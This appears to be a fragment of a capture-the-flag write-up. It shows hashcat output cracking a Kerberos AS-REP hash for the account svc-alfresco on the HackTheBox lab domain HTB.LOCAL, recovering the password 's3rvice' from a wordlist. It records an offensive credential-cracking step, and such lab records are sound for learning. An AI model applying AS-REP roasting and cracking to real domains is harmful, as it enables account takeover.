 $krb5asrep$23$svc-alfresco@HTB.LOCAL:b7292cee1a66a28f8b67fb064553a38d$663f567fbc37b84a525e6761682e354a1d4c13e10db57d41d194e13301528c48b687200a8e00d7f6e0c117d
54c7034502075391ba970b0dce19868c6a0c9d2d9ddceb96c051955d3e168b198e9021f9f0b2132be9dcd46fb1b90edd2e7f40cb091ae8f0c7c833807621948aa3a7cfa9e6f2f078203f3bb2cbab2
1585d42655753259a0e5aa1245dab21b363e9e9fd3f1fad5919b09e4f9065a458a7b9df001af31681d01d15f220e02d4f2f69efb1cb41eb0ec63e4b749bdb1e30fa710ea2a159a603e69cd990fa1b
c29eae7e08fd8cf91ac02f03793028b1bae9814571efa251e829371f327:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:b7292cee1a66a2...71f327
Time.Started.....: Tue Jul 30 03:06:08 2024 (2 secs)
Time.Estimated...: Tue Jul 30 03:06:10 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2741.0 kH/s (0.71ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4082688/14344385 (28.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s6509511 -> s3r3ndipit
Started: Tue Jul 30 03:06:07 2024
Stopped: Tue Jul 30 03:06:11 2024